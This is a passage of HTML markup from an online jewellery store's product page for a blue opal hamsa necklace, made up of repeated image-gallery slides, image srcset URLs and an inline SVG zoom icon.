  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761765113">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754761797881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754761797881"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761797881">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754761830649"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754761830649"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761830649">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754761863417"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754761863417"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754761863417">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19818279665913__main-39754761896185"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19818279665913__main-39754761896185"
            data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1946" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19818279665913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
